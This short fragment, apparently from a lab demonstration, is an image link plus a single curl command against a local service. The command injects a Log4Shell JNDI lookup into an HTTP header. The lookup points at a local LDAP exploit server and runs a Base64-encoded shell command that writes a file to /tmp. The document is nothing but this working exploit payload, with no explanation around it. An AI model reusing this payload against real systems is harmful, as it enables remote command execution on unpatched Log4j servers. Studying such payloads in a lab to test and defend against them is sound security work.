 curl 127.0.0.1:8080 -H 'X-Api-Version: ${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/ZWNobyAiQkUgSEFDS1RJVkUiID4gL3RtcC9sb2c0c2hlbGwudHh0}'